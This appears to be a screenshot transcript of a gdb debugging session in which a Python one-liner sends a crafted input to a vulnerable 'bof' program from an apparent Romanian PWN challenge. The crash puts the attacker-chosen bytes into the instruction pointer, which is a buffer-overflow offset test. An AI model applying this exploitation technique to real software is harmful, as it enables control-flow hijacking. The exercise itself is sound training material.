 (gdb) run < <(python3 -c "import sys; sys.stdout.buffer.write(b'A'*63 + b'B'*9 + b'C'*5)")
Starting program: /home/kali/Downloads/bof < <(python3 -c "import sys; sys.stdout.buffer.write(b'A'*63 + b'B'*9 + b'C'*5)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Bine ai venit la PWN!
Spune ceva:
Program received signal SIGSEGV, Segmentation fault.
0x0000004343434343 in ?? ()
(gdb)